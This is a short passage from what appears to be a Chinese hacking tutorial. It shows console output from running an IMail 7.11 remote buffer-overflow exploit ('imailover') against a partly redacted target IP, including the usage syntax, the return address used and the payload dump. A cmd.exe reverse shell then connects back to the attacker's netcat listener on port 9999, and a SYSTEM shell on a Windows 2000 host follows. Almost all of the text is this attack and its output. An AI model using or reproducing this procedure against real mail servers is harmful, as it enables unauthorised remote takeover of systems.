 F:\>imailover
IMail 7.11 remote exploit (SYSTEM level)
编译 BY AK-47 (AK47@QQ.COM)
usage: imailover <targethost> <iwebport> <localhost> <localport>
iwebport: IMail Web Messaging port (default 8383)
F:\>imailover 211. .135 8383 220.175. .94 9999
IMail 7.11 remote exploit (SYSTEM level)
编译 BY AK-47 (AK47@QQ.COM)
ret: 0x10012490 (IMailsec.dll v.2.6.17.28)
connecting...done.
dumping payload...done.
cmd.exe spawned to [220.175. .94:9999]
F:\>
图2 溢出成功
C:\WINDOWS\System32\cmd.exe - nc -v -l -p 9999
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
F:\>nc -v -l -p 9999
listening on [any] 9999 ...
211. .135: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [220.175. .94] from (UNKNOWN) [211. .135] 3522: NO_DATA
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.